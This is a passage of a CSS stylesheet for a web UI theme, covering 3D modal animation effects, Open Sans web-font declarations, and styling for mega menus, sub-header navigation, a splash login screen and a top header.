    transform: translateZ(-250px) rotateY(89deg);
    opacity: 1;
    animation-timing-function: ease-in;
  }
  100% {
    transform: translateZ(0) rotateY(0deg);
    opacity: 1;
  }
}

/* Effect 14:  3D Rotate from bottom */
.modal-effect-14.modal-container {
  -webkit-perspective: 1300px;
  -moz-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-14 .modal-content {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateY(100%) rotateX(90deg);
  -moz-transform: translateY(100%) rotateX(90deg);
  -ms-transform: translateY(100%) rotateX(90deg);
  transform: translateY(100%) rotateX(90deg);
  -webkit-transform-origin: 0 100%;
  -moz-transform-origin: 0 100%;
  transform-origin: 0 100%;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}

.modal-show.modal-effect-14 .modal-content {
  -webkit-transform: translateY(0%) rotateX(0deg);
  -moz-transform: translateY(0%) rotateX(0deg);
  -ms-transform: translateY(0%) rotateX(0deg);
  transform: translateY(0%) rotateX(0deg);
  opacity: 1;
}

/* Effect 15:  3D Rotate in from left */
.modal-effect-15.modal-container {
  -webkit-perspective: 1300px;
  -moz-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-15 .modal-content {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
  -moz-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
  -ms-transform: translateZ(100px) translateX(-30%) rotateY(90deg);
  transform: translateZ(100px) translateX(-30%) rotateY(90deg);
  -webkit-transform-origin: 0 100%;
  -moz-transform-origin: 0 100%;
  transform-origin: 0 100%;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-15 .modal-content {
  -webkit-transform: translateZ(0px) translateX(0%) rotateY(0deg);
  -moz-transform: translateZ(0px) translateX(0%) rotateY(0deg);
  -ms-transform: translateZ(0px) translateX(0%) rotateY(0deg);
  transform: translateZ(0px) translateX(0%) rotateY(0deg);
  opacity: 1;
}

/* Effect 16:  Blur */
.modal-show.modal-effect-16 ~ .modal-overlay {
  background: rgba(180, 46, 32, 0.5);
}

.modal-show.modal-effect-16 ~ .container {
  -webkit-filter: blur(3px);
  -moz-filter: blur(3px);
  filter: blur(3px);
}

.modal-effect-16 .modal-content {
  -webkit-transform: translateY(-5%);
  -moz-transform: translateY(-5%);
  -ms-transform: translateY(-5%);
  transform: translateY(-5%);
  opacity: 0;
}

.modal-show.modal-effect-16 ~ .container,
.modal-effect-16 .modal-content {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-16 .modal-content {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}

/* Effect 17:  Slide in from bottom with perspective on container */
.modal-show.modal-effect-17 ~ .container {
  height: 100%;
  overflow: hidden;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  transition: transform 0.3s;
}

.modal-show.modal-effect-17 ~ .container,
.modal-show.modal-effect-17 ~ .modal-overlay {
  -webkit-transform: rotateX(-2deg);
  -moz-transform: rotateX(-2deg);
  -ms-transform: rotateX(-2deg);
  transform: rotateX(-2deg);
  -webkit-transform-origin: 50% 0%;
  -moz-transform-origin: 50% 0%;
  transform-origin: 50% 0%;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.modal-effect-17 .modal-content {
  opacity: 0;
  -webkit-transform: translateY(200%);
  -moz-transform: translateY(200%);
  -ms-transform: translateY(200%);
  transform: translateY(200%);
}

.modal-show.modal-effect-17 .modal-content {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  -webkit-transition: all 0.3s 0.2s;
  -moz-transition: all 0.3s 0.2s;
  transition: all 0.3s 0.2s;
}

/* Effect 18:  Slide from right with perspective on container */
.modal-show.modal-effect-18 ~ .container {
  height: 100%;
  overflow: hidden;
}

.modal-show.modal-effect-18 ~ .modal-overlay {
  background: rgba(143, 27, 15, 0.8);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  transition: all 0.5s;
}

.modal-show.modal-effect-18 ~ .container,
.modal-show.modal-effect-18 ~ .modal-overlay {
  -webkit-transform-style: preserve-3d;
  -webkit-transform-origin: 0% 50%;
  -webkit-animation: rotateRightSideFirst 0.5s forwards ease-in;
  -moz-transform-style: preserve-3d;
  -moz-transform-origin: 0% 50%;
  -moz-animation: rotateRightSideFirst 0.5s forwards ease-in;
  transform-style: preserve-3d;
  transform-origin: 0% 50%;
  animation: rotateRightSideFirst 0.5s forwards ease-in;
}

@-webkit-keyframes rotateRightSideFirst {
  50% {
    -webkit-transform: translateZ(-50px) rotateY(5deg);
    -webkit-animation-timing-function: ease-out;
  }
  100% {
    -webkit-transform: translateZ(-200px);
  }
}

@-moz-keyframes rotateRightSideFirst {
  50% {
    -moz-transform: translateZ(-50px) rotateY(5deg);
    -moz-animation-timing-function: ease-out;
  }
  100% {
    -moz-transform: translateZ(-200px);
  }
}

@keyframes rotateRightSideFirst {
  50% {
    transform: translateZ(-50px) rotateY(5deg);
    animation-timing-function: ease-out;
  }
  100% {
    transform: translateZ(-200px);
  }
}

.modal-effect-18 .modal-content {
  -webkit-transform: translateX(200%);
  -moz-transform: translateX(200%);
  -ms-transform: translateX(200%);
  transform: translateX(200%);
  opacity: 0;
}

.modal-show.modal-effect-18 .modal-content {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
  -webkit-transition: all 0.5s 0.1s;
  -moz-transition: all 0.5s 0.1s;
  transition: all 0.5s 0.1s;
}

/* Open Sans Webfont Kit
 * -------------------------- */
/* Light 300
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/light/opensans-light-webfont.eot");
  src: url("../lib/open-sans/light/opensans-light-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/light/opensans-light-webfont.woff") format("woff"), url("../lib/open-sans/light/opensans-light-webfont.ttf") format("truetype"), url("../lib/open-sans/light/opensans-light-webfont.svg#OpenSansLight") format("svg");
  font-weight: 300;
  font-style: normal;
}

/* Light 300 Italic
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/light-italic/opensans-light-italic-webfont.eot");
  src: url("../lib/open-sans/light-italic/opensans-light-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/light-italic/opensans-light-italic-webfont.woff") format("woff"), url("../lib/open-sans/light-italic/opensans-light-italic-webfont.ttf") format("truetype"), url("../lib/open-sans/light-italic/opensans-light-italic-webfont.svg#OpenSansLightItalic") format("svg");
  font-weight: 300;
  font-style: italic;
}

/* Regular 400
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/regular/opensans-regular-webfont.eot");
  src: url("../lib/open-sans/regular/opensans-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/regular/opensans-regular-webfont.woff") format("woff"), url("../lib/open-sans/regular/opensans-regular-webfont.ttf") format("truetype"), url("../lib/open-sans/regular/opensans-regular-webfont.svg#OpenSansRegular") format("svg");
  font-weight: normal;
  font-style: normal;
}

/* Regular 400 Italic
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/italic/opensans-italic-webfont.eot");
  src: url("../lib/open-sans/italic/opensans-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/italic/opensans-italic-webfont.woff") format("woff"), url("../lib/open-sans/italic/opensans-italic-webfont.ttf") format("truetype"), url("../lib/open-sans/italic/opensans-italic-webfont.svg#OpenSansItalic") format("svg");
  font-weight: normal;
  font-style: italic;
}

/* Semibold 600
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/semibold/opensans-semibold-webfont.eot");
  src: url("../lib/open-sans/semibold/opensans-semibold-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/semibold/opensans-semibold-webfont.woff") format("woff"), url("../lib/open-sans/semibold/opensans-semibold-webfont.ttf") format("truetype"), url("../lib/open-sans/semibold/opensans-semibold-webfont.svg#OpenSansSemibold") format("svg");
  font-weight: 600;
  font-style: normal;
}

/* Semi-Bold 600 Italic
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/semibold-italic/opensans-semibold-italic-webfont.eot");
  src: url("../lib/open-sans/semibold-italic/opensans-semibold-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/semibold-italic/opensans-semibold-italic-webfont.woff") format("woff"), url("../lib/open-sans/semibold-italic/opensans-semibold-italic-webfont.ttf") format("truetype"), url("../lib/open-sans/semibold-italic/opensans-semibold-italic-webfont.svg#OpenSansSemiboldItalic") format("svg");
  font-weight: 600;
  font-style: italic;
}

/* Bold 700
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/bold/opensans-bold-webfont.eot");
  src: url("../lib/open-sans/bold/opensans-bold-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/bold/opensans-bold-webfont.woff") format("woff"), url("../lib/open-sans/bold/opensans-bold-webfont.ttf") format("truetype"), url("../lib/open-sans/bold/opensans-bold-webfont.svg#OpenSansBold") format("svg");
  font-weight: bold;
  font-style: normal;
}

/* Bold 700 Italic
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/bold-italic/opensans-bold-italic-webfont.eot");
  src: url("../lib/open-sans/bold-italic/opensans-bold-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/bold-italic/opensans-bold-italic-webfont.woff") format("woff"), url("../lib/open-sans/bold-italic/opensans-bold-italic-webfont.ttf") format("truetype"), url("../lib/open-sans/bold-italic/opensans-bold-italic-webfont.svg#OpenSansItalic") format("svg");
  font-weight: bold;
  font-style: italic;
}

/* Extrabold 800
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/extrabold/opensans-extrabold-webfont.eot");
  src: url("../lib/open-sans/extrabold/opensans-extrabold-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/extrabold/opensans-extrabold-webfont.woff") format("woff"), url("../lib/open-sans/extrabold/opensans-extrabold-webfont.ttf") format("truetype"), url("../lib/open-sans/extrabold/opensans-extrabold-webfont.svg#OpenSansExtrabold") format("svg");
  font-weight: 800;
  font-style: normal;
}

/* Extra-Bold 800 Italic
 * -------------------------- */
@font-face {
  font-family: 'Open Sans';
  src: url("../lib/open-sans/extrabold-italic/opensans-extrabold-italic-webfont.eot");
  src: url("../lib/open-sans/extrabold-italic/opensans-extrabold-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../lib/open-sans/extrabold-italic/opensans-extrabold-italic-webfont.woff") format("woff"), url("../lib/open-sans/extrabold-italic/opensans-extrabold-italic-webfont.ttf") format("truetype"), url("../lib/open-sans/extrabold-italic/opensans-extrabold-italic-webfont.svg#OpenSansExtraboldItalic") format("svg");
  font-weight: 800;
  font-style: italic;
}

html {
  font-size: 13px;
  height: 100%;
}

body {
  height: 100%;
}

a {
  outline: none;
}

a:hover, a:focus {
  text-decoration: none;
  outline: none;
}

p {
  font-size: 1.077rem;
}

.main-content {
  padding: 45px 0;
}

@media (max-width: 767.98px) {
  .main-content {
    padding-top: 25px;
    padding-left: 20px;
    padding-right: 20px;
  }
}

.mai-mega-dropdown {
  position: static;
}

.mai-mega-menu.dropdown-menu {
  padding: 15px 0 25px;
  margin-top: 0;
  width: 100%;
  border-width: 0;
  box-shadow: 0 3px 0.3077rem rgba(0, 0, 0, 0.1);
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  z-index: 999;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub .mai-mega-menu.dropdown-menu {
    padding: 0;
    background-color: #424242;
  }
}

.mai-mega-menu-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -20px;
  margin-left: -20px;
}

@media (max-width: 767.98px) {
  .mai-mega-menu-row {
    flex-direction: column;
    margin: 0;
    padding: 0;
  }
}

.mai-mega-menu-column {
  position: relative;
  padding-top: 7px;
  padding-bottom: 7px;
  width: 100%;
  min-height: 1px;
  padding-right: 20px;
  padding-left: 20px;
  flex: 0 0 25%;
  max-width: 25%;
  border-right: 1px solid #f2f2f2;
}

@media (max-width: 767.98px) {
  .mai-mega-menu-column {
    max-width: 100%;
    border-right-width: 0;
    padding: 0;
  }
}

.mai-mega-menu-column:first-child {
  padding-left: 40px;
}

@media (max-width: 767.98px) {
  .mai-mega-menu-column:first-child {
    padding: 0;
  }
}

.mai-mega-menu-column:last-child {
  border-right-width: 0;
}

.mai-mega-menu-section {
  margin: 0 0 15px;
}

@media (max-width: 767.98px) {
  .mai-mega-menu-section {
    margin: 0;
  }
  .mai-mega-menu-section.parent > .nav-link {
    color: #a1a1a1;
  }
  .mai-mega-menu-section.parent > .nav-link:after {
    position: absolute;
    content: "";
    font-family: "Stroke 7";
    font-size: 1.9rem;
    vertical-align: middle;
    top: 0;
    right: 15px;
  }
  .mai-mega-menu-section.open > .nav-link {
    color: #ff6b6d;
  }
  .mai-mega-menu-section.open > .nav-link:after {
    content: "";
  }
}

.mai-mega-menu-section > .nav-link {
  color: #fa6163;
  font-size: 1.231rem;
  font-weight: 400;
}

.navbar .navbar-nav .mai-mega-menu-section > .nav-link {
  padding: 10px 0 6px;
}

@media (max-width: 767.98px) {
  .navbar .navbar-nav .mai-mega-menu-section > .nav-link {
    padding: 0 17px 0 56px;
  }
}

@media (max-width: 767.98px) {
  .mai-mega-menu-section > .nav-link {
    position: relative;
    font-size: 1rem;
    line-height: 50.4px;
    color: #a1a1a1;
  }
}

.mai-mega-menu-section > .nav-link .icon {
  font-size: 1.385rem;
  line-height: 1.1;
  vertical-align: middle;
  margin-right: 6px;
}

@media (max-width: 767.98px) {
  .mai-mega-menu-sub-items {
    display: none;
    padding: 0.6rem 0;
  }
  .mai-mega-menu-section.open .mai-mega-menu-sub-items {
    display: block;
  }
}

.mai-mega-menu-sub-items .dropdown-item {
  font-size: 1.077rem;
  color: #616161;
}

.navbar .navbar-nav .mai-mega-menu-sub-items .dropdown-item {
  padding: 8px 23px;
}

.navbar .navbar-nav .mai-mega-menu-sub-items .dropdown-item:hover, .navbar .navbar-nav .mai-mega-menu-sub-items .dropdown-item.active {
  background-color: transparent;
  color: #fa6163;
}

.navbar .navbar-nav .mai-mega-menu-sub-items .dropdown-item:focus {
  background-color: transparent;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub .dropdown-menu .mai-mega-menu-sub-items .dropdown-item {
    padding: 0.7rem 1.5rem 0.7rem 78px;
    font-size: 1rem;
  }
}

.page-head {
  padding: 20px 0 30px;
}

@media (max-width: 767.98px) {
  .page-head {
    flex-direction: column;
    align-items: center;
    text-align: center;
  }
}

.page-head-heading {
  justify-content: center;
  display: flex;
  flex-direction: column;
}

.page-head-heading h1 {
  font-size: 3.07692rem;
  line-height: 1.3;
}

@media (max-width: 767.98px) {
  .page-head-heading h1 {
    font-size: 2.5rem;
  }
}

.page-head-desc {
  border-left: 2px solid #d9d9d9;
  text-align: center;
}

@media (max-width: 767.98px) {
  .page-head-desc {
    border-left-width: 0;
  }
}

.page-head-desc h3 {
  font-size: 1.69231rem;
  color: #919191;
  line-height: 1.4;
}

@media (max-width: 767.98px) {
  .page-head-desc h3 {
    font-size: 1.4rem;
  }
}

.mai-sub-header {
  border: 0;
  border-radius: 0;
  margin-bottom: 0;
  background-color: #fa6163;
  padding: 0 0 70px;
}

@media (max-width: 767.98px) {
  .mai-sub-header {
    padding-bottom: 0;
    background-color: #3f3f3f;
  }
}

.mai-sub-header:before {
  position: absolute;
  content: '';
  display: block;
  background-color: #FFFFFF;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 70px;
  z-index: 1;
}

@media (max-width: 767.98px) {
  .mai-sub-header:before {
    display: none;
  }
}

.mai-sub-header.mai-sub-header--no-child {
  padding-bottom: 6px;
}

.mai-sub-header.mai-sub-header--no-child:before {
  height: 6px;
}

.mai-sub-header > .container {
  padding: 0;
  padding-top: 42px;
  position: relative;
}

@media (max-width: 767.98px) {
  .mai-sub-header > .container {
    padding: 0;
  }
}

.mai-sub-header .navbar {
  padding: 0;
  width: 100%;
}

.mai-sub-header .navbar-toggler {
  padding: 14px 0;
  height: auto;
  width: 100%;
  background-color: #fa5557;
}

.mai-sub-header .navbar-toggler:focus {
  outline: none;
}

.mai-sub-header .navbar-toggler.collapsed {
  background-color: #353535;
}

.mai-sub-header .navbar-toggler.collapsed .icon-bar span {
  background-color: #d8d8d8;
}

.mai-sub-header .navbar-toggler .icon-bar {
  display: inline-block;
  background-color: transparent;
  height: auto;
  width: auto;
  vertical-align: middle;
}

.mai-sub-header .navbar-toggler .icon-bar span {
  display: block;
  width: 24px;
  height: 1px;
  margin-top: 6px;
  background-color: #FFFFFF;
}

.mai-sub-header .navbar-toggler .icon-bar span:first-child {
  margin-top: 0;
}

.mai-sub-header .navbar-nav > .nav-item + .nav-item {
  margin-left: 0;
}

.mai-sub-header .navbar-nav > .nav-item > .nav-link {
  font-family: "Raleway", sans-serif;
  font-size: 1.308rem;
  font-weight: 500;
  line-height: 54px;
  min-width: 120px;
  padding: 0 17px;
  text-align: center;
  border-radius: 3px 3px 0 0;
  color: #FFFFFF;
  transition: color .12s ease-in-out;
}

@media (min-width: 768px) and (max-width: 991.98px) {
  .mai-sub-header .navbar-nav > .nav-item > .nav-link {
    font-size: 1.2rem;
    min-width: 90px;
    padding: 0 13px;
  }
}

@media (max-width: 767.98px) {
  .mai-sub-header .navbar-nav > .nav-item > .nav-link {
    color: #bebebe;
    text-align: left;
    background-color: #3a3a3a;
    font-size: 1.077rem;
  }
}

.mai-sub-header .navbar-nav > .nav-item > .nav-link > .icon {
  font-size: 2.154rem;
  margin-right: 5px;
}

@media (min-width: 768px) and (max-width: 991.98px) {
  .mai-sub-header .navbar-nav > .nav-item > .nav-link > .icon {
    font-size: 1.5rem;
  }
}

@media (max-width: 767.98px) {
  .mai-sub-header .navbar-nav > .nav-item > .nav-link > .icon {
    display: inline-block;
    font-size: 1.615rem;
    margin-right: 10px;
    min-width: 21px;
    text-align: center;
  }
}

.mai-sub-header .navbar-nav > .nav-item > .nav-link > span {
  vertical-align: middle;
}

.mai-sub-header .navbar-nav > .nav-item > .nav-link:hover {
  background-color: transparent;
  color: #e23e40;
}

@media (max-width: 767.98px) {
  .mai-sub-header .navbar-nav > .nav-item > .nav-link:hover {
    background-color: #3a3a3a;
    color: #bebebe;
  }
}

.mai-sub-header .navbar-nav > .nav-item > .nav-link.dropdown-toggle:after {
  display: none;
}

@media (max-width: 767.98px) {
  .mai-sub-header .navbar-nav > .nav-item.parent > .nav-link:after {
    position: absolute;
    content: "";
    font-family: "Stroke 7";
    font-size: 1.9rem;
    vertical-align: middle;
    right: 15px;
  }
  .mai-sub-header .navbar-nav > .nav-item.parent.open > .nav-link:after {
    content: "";
  }
}

.mai-sub-header .navbar-nav > .nav-item.open > a, .mai-sub-header .navbar-nav > .nav-item.open:hover > a {
  color: #fa6163;
  background-color: #FFFFFF;
}

@media (max-width: 767.98px) {
  .mai-sub-header .navbar-nav > .nav-item.open > a, .mai-sub-header .navbar-nav > .nav-item.open:hover > a {
    background-color: #3a3a3a;
  }
}

.mai-sub-header .search {
  position: absolute;
  top: 48px;
  right: 0;
  margin-top: -21px;
  width: 235px;
  border-bottom: 1px solid #fa6a6c;
}

@media (max-width: 1199.98px) {
  .mai-sub-header .search {
    display: none;
  }
}

.mai-sub-header .search > input {
  border: 1px solid transparent;
  background-color: #fa5557;
  color: #FFFFFF;
  width: 100%;
  font-family: "Raleway", sans-serif;
  font-size: 1.308rem;
  font-weight: 500;
  padding: 8px 10px;
  outline: none;
  transition: border-color 0.3s ease;
}

.mai-sub-header .search > input:focus {
  border-color: #f94346;
}

.mai-sub-header .search > span {
  position: absolute;
  color: #FFFFFF;
  right: 8px;
  top: 50%;
  font-size: 1.846rem;
  margin-top: -12px;
}

.mai-sub-header ::-webkit-input-placeholder {
  /* WebKit browsers */
  color: rgba(255, 255, 255, 0.4);
}

.mai-sub-header :-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: rgba(255, 255, 255, 0.4);
  opacity: 1;
}

.mai-sub-header :-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: rgba(255, 255, 255, 0.4);
}

.mai-nav-tabs-sub {
  position: absolute;
  display: none;
  left: 0;
  top: 100%;
  z-index: 999;
  width: 100%;
  background-color: #FFFFFF;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub {
    position: relative;
    top: 0;
    background-color: #3f3f3f;
    flex-direction: column;
    padding: 5px 0;
  }
}

.nav-item.open .mai-nav-tabs-sub {
  display: flex;
}

.mai-nav-tabs-sub > .nav-item.mega-menu {
  position: static;
}

.mai-nav-tabs-sub > .nav-item > .nav-link {
  padding: 0 15px;
  line-height: 70px;
}

@media (min-width: 768px) and (max-width: 991.98px) {
  .mai-nav-tabs-sub > .nav-item > .nav-link {
    padding: 0 10px;
  }
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub > .nav-item > .nav-link {
    padding-left: 34px;
    line-height: 50.4px;
    color: #a2a2a2;
    font-size: 1rem;
  }
}

.mai-nav-tabs-sub > .nav-item > .nav-link .icon {
  margin-right: .4rem;
  font-size: 1.5rem;
}

@media (min-width: 768px) and (max-width: 991.98px) {
  .mai-nav-tabs-sub > .nav-item > .nav-link .icon {
    display: none;
  }
}

.mai-nav-tabs-sub > .nav-item > .nav-link.active {
  color: #fa6163;
}

.mai-nav-tabs-sub > .nav-item.parent > .nav-link {
  padding-right: 34px;
}

.mai-nav-tabs-sub > .nav-item.parent > .nav-link:after {
  position: absolute;
  content: "";
  font-family: "Stroke 7";
  font-size: 1.9rem;
  vertical-align: middle;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub > .nav-item.parent > .nav-link:after {
    right: 15px;
  }
}

.mai-nav-tabs-sub > .nav-item.parent.open > .nav-link {
  color: #ff6b6d;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub > .nav-item.parent.open > .nav-link:after {
    content: "";
  }
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub .dropdown.open > .dropdown-menu {
    display: block;
  }
}

.mai-nav-tabs-sub .dropdown-menu {
  min-width: 200px;
  box-shadow: 0 3px 0.3077rem rgba(0, 0, 0, 0.1);
  margin-top: 0;
  padding-top: 0.6rem;
  border: 0;
}

.mai-nav-tabs-sub .dropdown-menu .dropdown-item {
  color: #616161;
}

.mai-nav-tabs-sub .dropdown-menu .dropdown-item.active {
  color: #fa6163;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub .dropdown-menu {
    background-color: #424242;
    box-shadow: none;
    padding-bottom: 0.6rem;
  }
  .mai-nav-tabs-sub .dropdown-menu .dropdown-item {
    padding-left: 56px;
    color: #a2a2a2;
  }
  .mai-nav-tabs-sub .dropdown-menu .dropdown-item:hover {
    background-color: inherit;
  }
}

.mai-splash-screen .main-content {
  max-width: 100%;
  width: 100%;
}

.splash-container {
  padding-top: 55px;
  width: 800px;
  margin: 0 auto;
}

@media (max-width: 991.98px) {
  .splash-container {
    width: 700px;
  }
}

@media (max-width: 767.98px) {
  .splash-container {
    padding: 20px;
    width: 400px;
    display: flex;
  }
}

@media (max-width: 575.98px) {
  .splash-container {
    padding: 0 20px;
    width: 100%;
    background-color: #363636;
  }
}

.splash-container .user-message {
  display: flex;
  flex-direction: column;
  background-color: #fa6163;
  color: #FFFFFF;
  padding: 155px 30px 40px;
}

@media (max-width: 767.98px) {
  .splash-container .user-message {
    display: none;
  }
}

.splash-container .splash-message {
  flex: 1 1 auto;
  font-size: 2rem;
  line-height: 1.3;
  font-weight: 300;
}

.splash-container .alternative-message {
  color: #e02f31;
}

.splash-container .alternative-message a {
  color: #FFFFFF;
  opacity: .8;
}

.splash-container .alternative-message a:hover {
  opacity: 1;
}

.splash-container .form-message {
  display: flex;
  flex-direction: column;
  padding: 60px 30px 40px;
  background-color: #363636;
  color: #d4d4d4;
}

@media (max-width: 575.98px) {
  .splash-container .form-message {
    padding: 60px 0 40px;
  }
}

.splash-container .form-message .out-links a {
  text-align: center;
  display: block;
  margin-top: 3rem;
  color: #ababab;
}

.splash-container .form-message .out-links a:hover {
  color: #FFFFFF;
}

.splash-container .logo-img {
  margin: 0 auto;
  display: block;
}

.splash-container .splash-description {
  color: #FFFFFF;
  font-size: 1.53846rem;
  font-weight: 300;
  display: block;
  margin: 0 auto;
}

.splash-container .form-group {
  margin: 0;
}

.splash-container .input-group {
  border-bottom: 2px solid #3f3f3f;
  padding: 6px 0;
}

.splash-container .input-group .input-group-prepend {
  padding: 0.6rem 0.9rem;
  min-width: 3.847rem;
  font-size: 1.230rem;
  margin-right: 0;
}

.splash-container .input-group .input-group-prepend .icon {
  font-size: 20px;
  color: #fa6163;
  padding-top: 1px;
}

.splash-container .input-group .form-control {
  border: 0;
  background-color: transparent;
  box-shadow: none;
  color: #989898;
  padding: 0;
  font-size: 14px;
  font-weight: 500;
  height: 36px;
}

.mai-top-header {
  border: 0;
  margin-bottom: 0;
  background-color: #fff;
  padding: 0;
}

@media (max-width: 767.98px) {
  .mai-top-header {
    background-color: #fa6163;
  }
}

.mai-top-header > .container {
  padding: 0;
  display: flex;
  align-items: center;
}

@media (max-width: 575.98px) {
  .mai-top-header > .container {
    justify-content: space-between;
  }
}

.mai-top-header .dropdown-toggle:after {
  display: none;
}

.mai-top-header .dropdown-menu {
  margin-top: 0;
}

.mai-top-header .navbar-brand {
  flex: 0 0 auto;
  color: #FFFFFF;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 1.5rem;
  font-weight: 300;
  line-height: 62px;
  height: 62px;
  width: 133px;
  background-image: url("../img/logo.png");
  background-repeat: no-repeat;
  background-position: 0 center;
  margin-right: 45px;
}

.mai-top-header .navbar-brand-text {
  background-image: none;
}

.mai-top-header .navbar-brand-text .logo {
  display: none;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
  .mai-top-header .navbar-brand {
    background-image: url("../img/logo-2x.png");
    background-size: 133px 20px;
  }
}

@media (max-width: 991.98px) {
  .mai-top-header .navbar-brand {
    flex: 1 1 100%;
  }
}

@media (max-width: 767.98px) {
  .mai-top-header .navbar-brand {
    display: none;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .navbar-brand {
    display: none;
  }
}

@media (max-width: 767.98px) {
  .mai-top-header.mai-top-header-show-logo .navbar-brand {
    display: inline-block;
    flex: 1 1;
    margin-right: 0;
    margin-left: 20px;
  }
}

.mai-top-header .navbar-nav {
  flex-direction: row;
}

.mai-top-header .mai-top-nav {
  flex: 1 1;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-top-nav {
    display: none;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-top-nav {
    display: none;
  }
}

@media (max-width: 991.98px) {
  .mai-top-header .mai-top-nav {
    display: none;
  }
}

.mai-top-header .mai-top-nav .nav-link {
  padding: 0 18px;
}

.mai-top-header .navbar-collapse {
  padding-right: 45px;
}

.mai-top-header .mai-icons-nav {
  margin-right: 10px;
  flex: 0 0 auto;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav {
    order: 2;
  }
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown {
    position: static;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown {
    position: static;
  }
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link {
  padding: 0 9px;
  position: relative;
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .icon {
  font-size: 25px;
  vertical-align: middle;
  color: #707070;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .icon {
    color: #FFFFFF;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .icon {
    color: #FFFFFF;
  }
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .indicator {
  background: #fa6163;
  border-radius: 50%;
  display: block;
  height: 6px;
  width: 6px;
  position: absolute;
  top: 19px;
  right: 7px;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .indicator {
    background-color: #FFFFFF;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .indicator {
    background-color: #FFFFFF;
  }
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link:hover .icon {
  color: #7f7f7f;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link:hover .icon {
    color: #FFFFFF;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link:hover .icon {
    color: #FFFFFF;
  }
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown.show > a, .mai-top-header .mai-icons-nav > .nav-item.dropdown.show:hover > a {
  background-color: transparent;
}

